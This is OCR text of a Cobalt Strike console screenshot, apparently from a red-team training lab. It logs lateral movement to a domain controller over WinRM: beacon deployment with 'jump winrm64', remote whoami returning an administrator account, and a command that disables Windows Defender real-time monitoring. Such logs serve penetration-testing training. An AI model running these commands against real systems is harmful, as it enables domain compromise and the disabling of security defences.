 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
SYSTEM *
STUDENT138 @ 5984
studentuser138 *
STUDENT138 @ 2844
Administrator *
TECHCORP-DC @ 1820
SYSTEM *
US-DC @ 2364
Event Log X Sites X Downloads X Web Log X Beacon 192.168.100.138@2844 X Beacon 192.168.100.138@5984 X Downloads X
dir 05/22/2022 03:16:17 Windows
704mb fil 11/10/2022 09:08:42 pagefile.sys
beacon> jump winrm64 techcorp-dc tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on techcorp-dc via WinRM
[+] host called home, sent: 225375 bytes
[-] Could not connect to target
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management
beacon> remote-exec winrm techcorp-dc whoami
[*] Tasked beacon to run 'whoami' on techcorp-dc via WinRM
[+] host called home, sent: 259 bytes
[+] received output:
#< CLIXML
techcorp\administrator
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management
beacon> remote-exec winrm techcorp-dc Set-MpPreference -DisableRealtimeMonitoring $true
[*] Tasked beacon to run 'Set-MpPreference -DisableRealtimeMonitoring $true' on techcorp-dc via WinRM
[+] host called home, sent: 375 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management
beacon> jump winrm64 techcorp-dc tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on techcorp-dc via WinRM
[+] host called home, sent: 225407 bytes
[+] established link to child beacon: 192.168.1.1
[+] received output:
#< CLIXML
[STUDENT138] - x64 | studentuser138 * | 2844 - x64
beacon>